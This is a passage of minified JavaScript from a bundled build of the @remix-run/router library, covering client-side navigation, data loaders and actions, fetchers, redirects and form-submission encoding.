a=bi;let o={},i=Cr(e.routes,a,void 0,o),s,l=e.basename||"/",u=H({v7_normalizeFormMethod:!1,v7_prependBasename:!1},e.future),c=null,h=new Set,y=null,x=null,E=null,R=e.hydrationData!=null,v=ie(i,e.history.location,l),b=null;if(v==null){let f=de(404,{pathname:e.history.location.pathname}),{matches:p,route:m}=Qn(i);v=p,b={[m.id]:f}}let M=!v.some(f=>f.route.lazy)&&(!v.some(f=>f.route.loader)||e.hydrationData!=null),_,d={historyAction:e.history.action,location:e.history.location,matches:v,initialized:M,navigation:Nr,restoreScrollPosition:e.hydrationData!=null?!1:null,preventScrollReset:!1,revalidation:"idle",loaderData:e.hydrationData&&e.hydrationData.loaderData||{},actionData:e.hydrationData&&e.hydrationData.actionData||null,errors:e.hydrationData&&e.hydrationData.errors||b,fetchers:new Map,blockers:new Map},N=z.Pop,k=!1,U,X=!1,oe=!1,ue=[],re=[],B=new Map,Ct=0,at=-1,He=new Map,xe=new Set,Ve=new Map,Ae=new Map,Fe=new Map,ir=!1;function ao(){return c=e.history.listen(f=>{let{action:p,location:m,delta:S}=f;if(ir){ir=!1;return}Ye(Fe.size===0||S!=null,"You are trying to use a blocker on a POP navigation to a location that was not created by @remix-run/router. This will fail silently in production. This can happen if you are navigating outside the router via `window.history.pushState`/`window.location.hash` instead of using router navigation APIs.  This can also happen if you are using createHashRouter and the user manually changes the URL.");let A=mn({currentLocation:d.location,nextLocation:m,historyAction:p});if(A&&S!=null){ir=!0,e.history.go(S*-1),Lt(A,{state:"blocked",location:m,proceed(){Lt(A,{state:"proceeding",proceed:void 0,reset:void 0,location:m}),e.history.go(S)},reset(){let O=new Map(d.blockers);O.set(A,We),G({blockers:O})}});return}return Me(p,m)}),d.initialized||Me(z.Pop,d.location),_}function oo(){c&&c(),h.clear(),U&&U.abort(),d.fetchers.forEach((f,p)=>lr(p)),d.blockers.forEach((f,p)=>pn(p))}function io(f){return h.add(f),()=>h.delete(f)}function G(f){d=H({},d,f),h.forEach(p=>p(d))}function ot(f,p){var m,S;let A=d.actionData!=null&&d.navigation.formMethod!=null&&ge(d.navigation.formMethod)&&d.navigation.state==="loading"&&((m=f.state)==null?void 0:m._isRedirect)!==!0,O;p.actionData?Object.keys(p.actionData).length>0?O=p.actionData:O=null:A?O=d.actionData:O=null;let F=p.loaderData?qn(d.loaderData,p.loaderData,p.matches||[],p.errors):d.loaderData,P=d.blockers;P.size>0&&(P=new Map(P),P.forEach((V,Z)=>P.set(Z,We)));let D=k===!0||d.navigation.formMethod!=null&&ge(d.navigation.formMethod)&&((S=f.state)==null?void 0:S._isRedirect)!==!0;s&&(i=s,s=void 0),X||N===z.Pop||(N===z.Push?e.history.push(f,f.state):N===z.Replace&&e.history.replace(f,f.state)),G(H({},p,{actionData:O,loaderData:F,historyAction:N,location:f,initialized:!0,navigation:Nr,revalidation:"idle",restoreScrollPosition:gn(f,p.matches||d.matches),preventScrollReset:D,blockers:P})),N=z.Pop,k=!1,X=!1,oe=!1,ue=[],re=[]}async function ln(f,p){if(typeof f=="number"){e.history.go(f);return}let m=Pr(d.location,d.matches,l,u.v7_prependBasename,f,p?.fromRouteId,p?.relative),{path:S,submission:A,error:O}=Wn(u.v7_normalizeFormMethod,!1,m,p),F=d.location,P=vt(d.location,S,p&&p.state);P=H({},P,e.history.encodeLocation(P));let D=p&&p.replace!=null?p.replace:void 0,V=z.Push;D===!0?V=z.Replace:D===!1||A!=null&&ge(A.formMethod)&&A.formAction===d.location.pathname+d.location.search&&(V=z.Replace);let Z=p&&"preventScrollReset"in p?p.preventScrollReset===!0:void 0,T=mn({currentLocation:F,nextLocation:P,historyAction:V});if(T){Lt(T,{state:"blocked",location:P,proceed(){Lt(T,{state:"proceeding",proceed:void 0,reset:void 0,location:P}),ln(f,p)},reset(){let $=new Map(d.blockers);$.set(T,We),G({blockers:$})}});return}return await Me(V,P,{submission:A,pendingError:O,preventScrollReset:Z,replace:p&&p.replace})}function so(){if(sr(),G({revalidation:"loading"}),d.navigation.state!=="submitting"){if(d.navigation.state==="idle"){Me(d.historyAction,d.location,{startUninterruptedRevalidation:!0});return}Me(N||d.historyAction,d.navigation.location,{overrideNavigation:d.navigation})}}async function Me(f,p,m){U&&U.abort(),U=null,N=f,X=(m&&m.startUninterruptedRevalidation)===!0,yo(d.location,d.matches),k=(m&&m.preventScrollReset)===!0;let S=s||i,A=m&&m.overrideNavigation,O=ie(S,p,l);if(!O){let $=de(404,{pathname:p.pathname}),{matches:W,route:ke}=Qn(S);ur(),ot(p,{matches:W,loaderData:{},errors:{[ke.id]:$}});return}if(d.initialized&&!oe&&Ci(d.location,p)&&!(m&&m.submission&&ge(m.submission.formMethod))){ot(p,{matches:O});return}U=new AbortController;let F=mt(e.history,p,U.signal,m&&m.submission),P,D;if(m&&m.pendingError)D={[Je(O).route.id]:m.pendingError};else if(m&&m.submission&&ge(m.submission.formMethod)){let $=await lo(F,p,m.submission,O,{replace:m.replace});if($.shortCircuited)return;P=$.pendingActionData,D=$.pendingActionError,A=Dr(p,m.submission),F=new Request(F.url,{signal:F.signal})}let{shortCircuited:V,loaderData:Z,errors:T}=await uo(F,p,O,A,m&&m.submission,m&&m.fetcherSubmission,m&&m.replace,P,D);V||(U=null,ot(p,H({matches:O},P?{actionData:P}:{},{loaderData:Z,errors:T})))}async function lo(f,p,m,S,A){A===void 0&&(A={}),sr();let O=Ai(p,m);G({navigation:O});let F,P=Or(S,p);if(!P.route.action&&!P.route.lazy)F={type:K.error,error:de(405,{method:f.method,pathname:p.pathname,routeId:P.route.id})};else if(F=await pt("action",f,P,S,o,a,l),f.signal.aborted)return{shortCircuited:!0};if(Xe(F)){let D;return A&&A.replace!=null?D=A.replace:D=F.location===d.location.pathname+d.location.search,await it(d,F,{submission:m,replace:D}),{shortCircuited:!0}}if(gt(F)){let D=Je(S,P.route.id);return(A&&A.replace)!==!0&&(N=z.Push),{pendingActionData:{},pendingActionError:{[D.route.id]:F.error}}}if(je(F))throw de(400,{type:"defer-action"});return{pendingActionData:{[P.route.id]:F.data}}}async function uo(f,p,m,S,A,O,F,P,D){let V=S||Dr(p,A),Z=A||O||ta(V),T=s||i,[$,W]=Kn(e.history,d,m,Z,p,oe,ue,re,Ve,xe,T,l,P,D);if(ur(j=>!(m&&m.some(ye=>ye.route.id===j))||$&&$.some(ye=>ye.route.id===j)),at=++Ct,$.length===0&&W.length===0){let j=fn();return ot(p,H({matches:m,loaderData:{},errors:D||null},P?{actionData:P}:{},j?{fetchers:new Map(d.fetchers)}:{})),{shortCircuited:!0}}if(!X){W.forEach(ye=>{let De=d.fetchers.get(ye.key),pr=yt(void 0,De?De.data:void 0);d.fetchers.set(ye.key,pr)});let j=P||d.actionData;G(H({navigation:V},j?Object.keys(j).length===0?{actionData:null}:{actionData:j}:{},W.length>0?{fetchers:new Map(d.fetchers)}:{}))}W.forEach(j=>{B.has(j.key)&&Ne(j.key),j.controller&&B.set(j.key,j.controller)});let ke=()=>W.forEach(j=>Ne(j.key));U&&U.signal.addEventListener("abort",ke);let{results:Ue,loaderResults:st,fetcherResults:cr}=await cn(d.matches,m,$,W,f);if(f.signal.aborted)return{shortCircuited:!0};U&&U.signal.removeEventListener("abort",ke),W.forEach(j=>B.delete(j.key));let be=Zn(Ue);if(be){if(be.idx>=$.length){let j=W[be.idx-$.length].key;xe.add(j)}return await it(d,be.result,{replace:F}),{shortCircuited:!0}}let{loaderData:Se,errors:Ot}=Gn(d,m,$,st,D,W,cr,Ae);Ae.forEach((j,ye)=>{j.subscribe(De=>{(De||j.done)&&Ae.delete(ye)})});let dr=fn(),fr=hn(at),hr=dr||fr||W.length>0;return H({loaderData:Se,errors:Ot},hr?{fetchers:new Map(d.fetchers)}:{})}function un(f){return d.fetchers.get(f)||xi}function co(f,p,m,S){if(n)throw new Error("router.fetch() was called during the server render, but it shouldn't be. You are likely calling a useFetcher() method in the body of your component. Try moving it to a useEffect or a callback.");B.has(f)&&Ne(f);let A=s||i,O=Pr(d.location,d.matches,l,u.v7_prependBasename,m,p,S?.relative),F=ie(A,O,l);if(!F){Pt(f,p,de(404,{pathname:O}));return}let{path:P,submission:D,error:V}=Wn(u.v7_normalizeFormMethod,!0,O,S);if(V){Pt(f,p,V);return}let Z=Or(F,P);if(k=(S&&S.preventScrollReset)===!0,D&&ge(D.formMethod)){fo(f,p,P,Z,F,D);return}Ve.set(f,{routeId:p,path:P}),ho(f,p,P,Z,F,D)}async function fo(f,p,m,S,A,O){if(sr(),Ve.delete(f),!S.route.action&&!S.route.lazy){let Y=de(405,{method:O.formMethod,pathname:m,routeId:p});Pt(f,p,Y);return}let F=d.fetchers.get(f),P=Fi(O,F);d.fetchers.set(f,P),G({fetchers:new Map(d.fetchers)});let D=new AbortController,V=mt(e.history,m,D.signal,O);B.set(f,D);let Z=Ct,T=await pt("action",V,S,A,o,a,l);if(V.signal.aborted){B.get(f)===D&&B.delete(f);return}if(Xe(T))if(B.delete(f),at>Z){let Y=Ke(void 0);d.fetchers.set(f,Y),G({fetchers:new Map(d.fetchers)});return}else{xe.add(f);let Y=yt(O);return d.fetchers.set(f,Y),G({fetchers:new Map(d.fetchers)}),it(d,T,{fetcherSubmission:O})}if(gt(T)){Pt(f,p,T.error);return}if(je(T))throw de(400,{type:"defer-action"});let $=d.navigation.location||d.location,W=mt(e.history,$,D.signal),ke=s||i,Ue=d.navigation.state!=="idle"?ie(ke,d.navigation.location,l):d.matches;C(Ue,"Didn't find any matches after fetcher action");let st=++Ct;He.set(f,st);let cr=yt(O,T.data);d.fetchers.set(f,cr);let[be,Se]=Kn(e.history,d,Ue,O,$,oe,ue,re,Ve,xe,ke,l,{[S.route.id]:T.data},void 0);Se.filter(Y=>Y.key!==f).forEach(Y=>{let lt=Y.key,vn=d.fetchers.get(lt),vo=yt(void 0,vn?vn.data:void 0);d.fetchers.set(lt,vo),B.has(lt)&&Ne(lt),Y.controller&&B.set(lt,Y.controller)}),G({fetchers:new Map(d.fetchers)});let Ot=()=>Se.forEach(Y=>Ne(Y.key));D.signal.addEventListener("abort",Ot);let{results:dr,loaderResults:fr,fetcherResults:hr}=await cn(d.matches,Ue,be,Se,W);if(D.signal.aborted)return;D.signal.removeEventListener("abort",Ot),He.delete(f),B.delete(f),Se.forEach(Y=>B.delete(Y.key));let j=Zn(dr);if(j){if(j.idx>=be.length){let Y=Se[j.idx-be.length].key;xe.add(Y)}return it(d,j.result)}let{loaderData:ye,errors:De}=Gn(d,d.matches,be,fr,void 0,Se,hr,Ae);if(d.fetchers.has(f)){let Y=Ke(T.data);d.fetchers.set(f,Y)}let pr=hn(st);d.navigation.state==="loading"&&st>at?(C(N,"Expected pending action"),U&&U.abort(),ot(d.navigation.location,{matches:Ue,loaderData:ye,errors:De,fetchers:new Map(d.fetchers)})):(G(H({errors:De,loaderData:qn(d.loaderData,ye,Ue,De)},pr||Se.length>0?{fetchers:new Map(d.fetchers)}:{})),oe=!1)}async function ho(f,p,m,S,A,O){let F=d.fetchers.get(f),P=yt(O,F?F.data:void 0);d.fetchers.set(f,P),G({fetchers:new Map(d.fetchers)});let D=new AbortController,V=mt(e.history,m,D.signal);B.set(f,D);let Z=Ct,T=await pt("loader",V,S,A,o,a,l);if(je(T)&&(T=await ua(T,V.signal,!0)||T),B.get(f)===D&&B.delete(f),V.signal.aborted)return;if(Xe(T))if(at>Z){let W=Ke(void 0);d.fetchers.set(f,W),G({fetchers:new Map(d.fetchers)});return}else{xe.add(f),await it(d,T);return}if(gt(T)){let W=Je(d.matches,p);d.fetchers.delete(f),G({fetchers:new Map(d.fetchers),errors:{[W.route.id]:T.error}});return}C(!je(T),"Unhandled fetcher deferred data");let $=Ke(T.data);d.fetchers.set(f,$),G({fetchers:new Map(d.fetchers)})}async function it(f,p,m){let{submission:S,fetcherSubmission:A,replace:O}=m===void 0?{}:m;p.revalidate&&(oe=!0);let F=vt(f.location,p.location,{_isRedirect:!0});if(C(F,"Expected a location on the redirect navigation"),r){let $=!1;if(p.reloadDocument)$=!0;else if(ia.test(p.location)){let W=e.history.createURL(p.location);$=W.origin!==t.location.origin||ve(W.pathname,l)==null}if($){O?t.location.replace(p.location):t.location.assign(p.location);return}}U=null;let P=O===!0?z.Replace:z.Push,{formMethod:D,formAction:V,formEncType:Z}=f.navigation;!S&&!A&&D&&V&&Z&&(S=ta(f.navigation));let T=S||A;if(wi.has(p.status)&&T&&ge(T.formMethod))await Me(P,F,{submission:H({},T,{formAction:p.location}),preventScrollReset:k});else{let $=Dr(F,S);await Me(P,F,{overrideNavigation:$,fetcherSubmission:A,preventScrollReset:k})}}async function cn(f,p,m,S,A){let O=await Promise.all([...m.map(D=>pt("loader",A,D,p,o,a,l)),...S.map(D=>D.matches&&D.match&&D.controller?pt("loader",mt(e.history,D.path,D.controller.signal),D.match,D.matches,o,a,l):{type:K.error,error:de(404,{pathname:D.path})})]),F=O.slice(0,m.length),P=O.slice(m.length);return await Promise.all([ea(f,m,F,F.map(()=>A.signal),!1,d.loaderData),ea(f,S.map(D=>D.match),P,S.map(D=>D.controller?D.controller.signal:null),!0)]),{results:O,loaderResults:F,fetcherResults:P}}function sr(){oe=!0,ue.push(...ur()),Ve.forEach((f,p)=>{B.has(p)&&(re.push(p),Ne(p))})}function Pt(f,p,m){let S=Je(d.matches,p);lr(f),G({errors:{[S.route.id]:m},fetchers:new Map(d.fetchers)})}function lr(f){let p=d.fetchers.get(f);B.has(f)&&!(p&&p.state==="loading"&&He.has(f))&&Ne(f),Ve.delete(f),He.delete(f),xe.delete(f),d.fetchers.delete(f)}function Ne(f){let p=B.get(f);C(p,"Expected fetch controller: "+f),p.abort(),B.delete(f)}function dn(f){for(let p of f){let m=un(p),S=Ke(m.data);d.fetchers.set(p,S)}}function fn(){let f=[],p=!1;for(let m of xe){let S=d.fetchers.get(m);C(S,"Expected fetcher: "+m),S.state==="loading"&&(xe.delete(m),f.push(m),p=!0)}return dn(f),p}function hn(f){let p=[];for(let[m,S]of He)if(S<f){let A=d.fetchers.get(m);C(A,"Expected fetcher: "+m),A.state==="loading"&&(Ne(m),He.delete(m),p.push(m))}return dn(p),p.length>0}function po(f,p){let m=d.blockers.get(f)||We;return Fe.get(f)!==p&&Fe.set(f,p),m}function pn(f){d.blockers.delete(f),Fe.delete(f)}function Lt(f,p){let m=d.blockers.get(f)||We;C(m.state==="unblocked"&&p.state==="blocked"||m.state==="blocked"&&p.state==="blocked"||m.state==="blocked"&&p.state==="proceeding"||m.state==="blocked"&&p.state==="unblocked"||m.state==="proceeding"&&p.state==="unblocked","Invalid blocker state transition: "+m.state+" -> "+p.state);let S=new Map(d.blockers);S.set(f,p),G({blockers:S})}function mn(f){let{currentLocation:p,nextLocation:m,historyAction:S}=f;if(Fe.size===0)return;Fe.size>1&&Ye(!1,"A router only supports one blocker at a time");let A=Array.from(Fe.entries()),[O,F]=A[A.length-1],P=d.blockers.get(O);if(!(P&&P.state==="proceeding")&&F({currentLocation:p,nextLocation:m,historyAction:S}))return O}function ur(f){let p=[];return Ae.forEach((m,S)=>{(!f||f(S))&&(m.cancel(),p.push(S),Ae.delete(S))}),p}function mo(f,p,m){if(y=f,E=p,x=m||null,!R&&d.navigation===Nr){R=!0;let S=gn(d.location,d.matches);S!=null&&G({restoreScrollPosition:S})}return()=>{y=null,E=null,x=null}}function yn(f,p){return x&&x(f,p.map(S=>Ar(S,d.loaderData)))||f.key}function yo(f,p){if(y&&E){let m=yn(f,p);y[m]=E()}}function gn(f,p){if(y){let m=yn(f,p),S=y[m];if(typeof S=="number")return S}return null}function go(f){o={},s=Cr(f,a,void 0,o)}return _={get basename(){return l},get state(){return d},get routes(){return i},initialize:ao,subscribe:io,enableScrollRestoration:mo,navigate:ln,fetch:co,revalidate:so,createHref:f=>e.history.createHref(f),encodeLocation:f=>e.history.encodeLocation(f),getFetcher:un,deleteFetcher:lr,dispose:oo,getBlocker:po,deleteBlocker:pn,_internalFetchControllers:B,_internalActiveDeferreds:Ae,_internalSetRoutes:go},_}function Si(e){return e!=null&&("formData"in e&&e.formData!=null||"body"in e&&e.body!==void 0)}function Pr(e,t,r,n,a,o,i){let s,l;if(o!=null&&i!=="path"){s=[];for(let c of t)if(s.push(c),c.route.id===o){l=c;break}}else s=t,l=t[t.length-1];let u=Bt(a||".",Et(s).map(c=>c.pathnameBase),ve(e.pathname,r)||e.pathname,i==="path");return a==null&&(u.search=e.search,u.hash=e.hash),(a==null||a===""||a===".")&&l&&l.route.index&&!Mr(u.search)&&(u.search=u.search?u.search.replace(/^\?/,"?index&"):"?index"),n&&r!=="/"&&(u.pathname=u.pathname==="/"?r:fe([r,u.pathname])),he(u)}function Wn(e,t,r,n){if(!n||!Si(n))return{path:r};if(n.formMethod&&!Oi(n.formMethod))return{path:r,error:de(405,{method:n.formMethod})};let a=()=>({path:r,error:de(400,{type:"invalid-body"})}),o=n.formMethod||"get",i=e?o.toUpperCase():o.toLowerCase(),s=la(r);if(n.body!==void 0){if(n.formEncType==="text/plain"){if(!ge(i))return a();let y=typeof n.body=="string"?n.body:n.body instanceof FormData||n.body instanceof URLSearchParams?Array.from(n.body.entries()).reduce((x,E)=>{let[R,v]=E;return""+x+R+"="+v+`
`},""):String(n.body);return{path:r,submission:{formMethod:i,formAction:s,formEncType:n.formEncType,formData:void 0,json:void 0,text:y}}}else if(n.formEncType==="application/json"){if(!ge(i))return a();try{let y=typeof n.body=="string"?JSON.parse(n.body):n.body;return{path:r,submission:{formMethod:i,formAction:s,formEncType:n.formEncType,formData:void 0,json:y,text:void 0}}}catch{return a()}}}C(typeof FormData=="function","FormData is not available in this environment");let l,u;if(n.formData)l=Lr(n.formData),u=n.formData;else if(n.body instanceof FormData)l=Lr(n.body),u=n.body;else if(n.body instanceof URLSearchParams)l=n.body,u=Yn(l);else if(n.body==null)l=new URLSearchParams,u=new FormData;else try{l=new URLSearchParams(n.body),u=Yn(l)}catch{return a()}let c={formMethod:i,formAction:s,formEncType:n&&n.formEncType||"application/x-www-form-urlencoded",formData:u,json:void 0,text:void 0};if(ge(c.formMethod))return{path:r,submission:c};let h=ae(r);return t&&h.search&&Mr(h.search)&&l.append("index",""),h.search="?"+l,{path:he(h),submission:c}}function _i(e,t){let r=e;if(t){let n=e.findIndex(a=>a.route.id===t);n>=0&&(r=e.slice(0,n))}return r}function Kn(e,t,r,n,a,o,i,s,l,u,c,h,y,x){let E=x?Object.values(x)[0]:y?Object.values(y)[0]:void 0,R=e.createURL(t.location),v=e.createURL(a),b=x?Object.keys(x)[0]:void 0,_=_i(r,b).filter((N,k)=>{if(N.route.lazy)return!0;if(N.route.loader==null)return!1;if(Ni(t.loaderData,t.matches[k],N)||i.some(oe=>oe===N.route.id))return!0;let U=t.matches[k],X=N;return Jn(N,H({currentUrl:R,currentParams:U.params,nextUrl:v,nextParams:X.params},n,{actionResult:E,defaultShouldRevalidate:o||R.pathname+R.search===v.pathname+v.search||R.search!==v.search||sa(U,X)}))}),d=[];return l.forEach((N,k)=>{if(!r.some(re=>re.route.id===N.routeId))return;let U=ie(c,N.path,h);if(!U){d.push({key:k,routeId:N.routeId,path:N.path,matches:null,match:null,controller:null});return}let X=t.fetchers.get(k),oe=Or(U,N.path),ue=!1;u.has(k)?ue=!1:s.includes(k)?ue=!0:X&&X.state!=="idle"&&X.data===void 0?ue=o:ue=Jn(oe,H({currentUrl:R,currentParams:t.matches[t.matches.length-1].params,nextUrl:v,nextParams:r[r.length-1].params},n,{actionResult:E,defaultShouldRevalidate:o})),ue&&d.push({key:k,routeId:N.routeId,path:N.path,matches:U,match:oe,controller:new AbortController})}),[_,d]}function Ni(e,t,r){let n=!t||r.route.id!==t.route.id,a=e[r.route.id]===void 0;return n||a}function sa(e,t){let r=e.route.path;return e.pathname!==t.pathname||r!=null&&r.endsWith("*")&&e.params["*"]!==t.params["*"]}function Jn(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if(typeof r=="boolean")return r}return t.defaultShouldRevalidate}async function Xn(e,t,r){if(!e.lazy)return;let n=await e.lazy();if(!e.lazy)return;let a=r[e.id];C(a,"No route found in manifest");let o={};for(let i in n){let l=a[i]!==void 0&&i!=="hasErrorBoundary";Ye(!l,'Route "'+a.id+'" has a static property "'+i+'" defined but its lazy function is also returning a value for this property. '+('The lazy route property "'+i+'" will be ignored.')),!l&&!Go.has(i)&&(o[i]=n[i])}Object.assign(a,o),Object.assign(a,H({},t(a),{lazy:void 0}))}async function pt(e,t,r,n,a,o,i,s){s===void 0&&(s={});let l,u,c,h=E=>{let R,v=new Promise((b,M)=>R=M);return c=()=>R(),t.signal.addEventListener("abort",c),Promise.race([E({request:t,params:r.params,context:s.requestContext}),v])};try{let E=r.route[e];if(r.route.lazy)if(E){let R,v=await Promise.all([h(E).catch(b=>{R=b}),Xn(r.route,o,a)]);if(R)throw R;u=v[0]}else if(await Xn(r.route,o,a),E=r.route[e],E)u=await h(E);else if(e==="action"){let R=new URL(t.url),v=R.pathname+R.search;throw de(405,{method:t.method,pathname:v,routeId:r.route.id})}else return{type:K.data,data:void 0};else if(E)u=await h(E);else{let R=new URL(t.url),v=R.pathname+R.search;throw de(404,{pathname:v})}C(u!==void 0,"You defined "+(e==="action"?"an action":"a loader")+" for route "+('"'+r.route.id+"\" but didn't return anything from your `"+e+"` ")+"function. Please return a value or `null`.")}catch(E){l=K.error,u=E}finally{c&&t.signal.removeEventListener("abort",c)}if(Li(u)){let E=u.status;if(Ei.has(E)){let b=u.headers.get("Location");if(C(b,"Redirects returned/thrown from loaders/actions must have a Location header"),!ia.test(b))b=Pr(new URL(t.url),n.slice(0,n.indexOf(r)+1),i,!0,b);else if(!s.isStaticRequest){let M=new URL(t.url),_=b.startsWith("//")?new URL(M.protocol+b):new URL(b),d=ve(_.pathname,i)!=null;_.origin===M.origin&&d&&(b=_.pathname+_.search+_.hash)}if(s.isStaticRequest)throw u.headers.set("Location",b),u;return{type:K.redirect,status:E,location:b,revalidate:u.headers.get("X-Remix-Revalidate")!==null,reloadDocument:u.headers.get("X-Remix-Reload-Document")!==null}}if(s.isRouteRequest)throw{type:l===K.error?K.error:K.data,response:u};let R,v=u.headers.get("Content-Type");return v&&/\bapplication\/json\b/.test(v)?R=await u.json():R=await u.text(),l===K.error?{type:l,error:new Ce(E,u.statusText,R),headers:u.headers}:{type:K.data,data:R,statusCode:u.status,headers:u.headers}}if(l===K.error)return{type:l,error:u};if(Pi(u)){var y,x;return{type:K.deferred,deferredData:u,statusCode:(y=u.init)==null?void 0:y.status,headers:((x=u.init)==null?void 0:x.headers)&&new Headers(u.init.headers)}}return{type:K.data,data:u}}function mt(e,t,r,n){let a=e.createURL(la(t)).toString(),o={signal:r};if(n&&ge(n.formMethod)){let{formMethod:i,formEncType:s}=n;o.method=i.toUpperCase(),s==="application/json"?(o.headers=new Headers({"Content-Type":s}),o.body=JSON.stringify(n.json)):s==="text/plain"?o.body=n.text:s==="application/x-www-form-urlencoded"&&n.formData?o.body=Lr(n.formData):o.body=n.formData}return new Request(a,o)}function Lr(e){let t=new URLSearchParams;for(let[r,n]of e.entries())t.append(r,typeof n=="string"?n:n.name);return t}function Yn(e){let t=new FormData;for(let[r,n]of e.entries())t.append(r,n);return t}function Di(e,t,r,n,a){let o={},i=null,s,l=!1,u={};return r.forEach((c,h)=>{let y=t[h].route.id;if(C(!Xe(c),"Cannot handle redirect results in processLoaderData"),gt(c)){let x=Je(e,y),E=c.error;n&&(E=Object.values(n)[0],n=void 0),i=i||{},i[x.route.id]==null&&(i[x.route.id]=E),o[y]=void 0,l||(l=!0,s=Pe(c.error)?c.error.status:500),c.headers&&(u[y]=c.headers)}else je(c)?(a.set(y,c.deferredData),o[y]=c.deferredData.data):o[y]=c.data,c.statusCode!=null&&c.statusCode!==200&&!l&&(s=c.statusCode),c.headers&&(u[y]=c.headers)}),n&&(i=n,o[Object.keys(n)[0]]=void 0),{loaderData:o,errors:i,statusCode:s||200,loaderHeaders:u}}function Gn(e,t,r,n,a,o,i,s){let{loaderData:l,errors:u}=Di(t,r,n,a,s);for(let c=0;c<o.length;c++){let{key:h,match:y,controller:x}=o[c];C(i!==void 0&&i[c]!==void 0,"Did not find corresponding fetcher result");let E=i[c];if(!(x&&x.signal.aborted))if(gt(E)){let R=Je(e.matches,y?.route.id);u&&u[R.route.id]||(u=H({},u,{[R.route.id]:E.error})),e.fetchers.delete(h)}else if(Xe(E))C(!1,"Unhandled fetcher revalidation redirect");else if(je(E))C(!1,"Unhandled fetcher deferred data");else{let R=Ke(E.data);e.fetchers.set(h,R)}}return{loaderData:l,errors:u}}function qn(e,t,r,n){let a=H({},t);for(let o of r){let i=o.route.id;if(t.hasOwnProperty(i)?t[i]!==void 0&&(a[i]=t[i]):e[i]!==void 0&&o.route.loader&&(a[i]=e[i]),n&&n.hasOwnProperty(i))break}return a}function Je(e,t){return(t?e.slice(0,e.findIndex(n=>n.route.id===t)+1):[...e]).reverse().find(n=>n.route.hasErrorBoundary===!0)||e[0]}function Qn(e){let t=e.find(r=>r.index||!r.path||r.path==="/")||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function de(e,t){let{pathname:r,routeId:n,method:a,type:o}=t===void 0?{}:t,i="Unknown Server Error",s="Unknown @remix-run/router error";return e===400?(i="Bad Request",a&&r&&n?s="You made a "+a+' request to "'+r+'" but '+('did not provide a `loader` for route "'+n+'", ')+"so there is no way to handle the request.":o==="defer-action"?s="defer() is not supported in actions":o==="invalid-body"&&(s="Unable to encode submission body")):e===403?(i="Forbidden",s='Route "'+n+'" does not match URL "'+r+'"'):e===404?(i="Not Found",s='No route matches URL "'+r+'"'):e===405&&(i="Method Not Allowed",a&&r&&n?s="You made a "+a.toUpperCase()+' request to "'+r+'" but '+('did not provide an `action` for route "'+n+'", ')+"so there is no way to handle the request.":a&&(s='Invalid request method "'+a.toUpperCase()+'"')),new Ce(e||500,i,new Error(s),!0)}function Zn(e){for(let t=e.length-1;t>=0;t--){let r=e[t];if(Xe(r))return{result:r,idx:t}}}function la(e){let t=typeof e=="string"?ae(e):e;return he(H({},t,{hash:""}))}function Ci(e,t){return e.pathname!==t.pathname||e.search!==t.search?!1:e.hash===""?t.hash!=="":e.hash===t.hash?!0:t.hash!==""}function je(e){return e.type===K.deferred}function gt(e){return e.type===K.error}function Xe(e){return(e&&e.type)===K.redirect}function Pi(e){let t=e;return t&&typeof t=="object"&&typeof t.data=="object"&&typeof t.subscribe=="function"&&typeof t.cancel=="function"&&typeof t.resolveData=="function"}function Li(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}function Oi(e){return Ri.has(e.toLowerCase())}function ge(e){return gi.has(e.toLowerCase())}async function ea(e,t,r,n,a,o){for(let i=0;i<r.length;i++){let s=r[i],l=t[i];if(!l)continue;let u=e.find(h=>h.route.id===l.route.id),c=u!=null&&!sa(u,l)&&(o&&o[l.route.id])!==void 0;if(je(s)&&(a||c)){let h=n[i];C(h,"Expected an AbortSignal for revalidating fetcher deferred result"),await ua(s,h,a).then(y=>{y&&(r[i]=y||r[i])})}}}async function ua(e,t,r){if(r===void 0&&(r=!1),!await e.deferredData.resolveData(t)){if(r)try{return{type:K.data,data:e.deferredData.unwrappedData}}catch(a){return{type:K.error,error:a}}return{type:K.data,data:e.deferredData.data}}}function Mr(e){return new URLSearchParams(e).getAll("index").some(t=>t==="")}function Or(e,t){let r=typeof t=="string"?ae(t).search:t.search;if(e[e.length-1].route.index&&Mr(r||""))return e[e.length-1];let n=Et(e);return n[n.length-1]}function ta(e){let{formMethod:t,formAction:r,formEncType:n,text:a,formData:o,json:i}=e;if(!(!t||!r||!n)){if(a!=null)return{formMethod:t,formAction:r,formEncType:n,formData:void 0,json:void 0,text:a};if(o!=null)return{formMethod:t,formAction:r,formEncType:n,formData:o,json:void 0,text:void 0};if(i!==void 0)return{formMethod:t,formAction:r,formEncType:n,formData:void 0,json:i,text:void 0}}}function Dr(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function Ai(e,t){return{state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}function yt(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function Fi(e,t){return{state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0}}function Ke(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}var z,Hn,K,Go,Zo,ei,ti,ri,ni,ai,zn,fe,fi,hi,pi,we,jt,Ht,Ce,oa,gi,vi,Ri,Ei,wi,Nr,xi,We,ia,bi,gu,Ge=mr(()=>{(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(z||(z={}));Hn="popstate";(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(K||(K={}));Go=new 